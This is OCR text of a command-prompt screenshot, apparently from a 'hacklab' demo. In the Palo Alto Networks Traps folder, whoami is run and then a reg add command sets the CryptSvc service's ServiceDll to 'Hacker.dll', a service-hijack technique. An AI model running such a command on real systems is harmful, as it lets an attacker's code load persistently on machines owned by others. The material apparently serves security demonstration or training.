 Administrator: Command Prompt
C:\Program Files\Palo Alto Networks\Traps>whoami
hacklab\clint.barton
C:\Program Files\Palo Alto Networks\Traps>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CryptSvc\Parameters /t REG_EXPAND_SZ /v ServiceDll /d Hacker.dll /f
Type here to search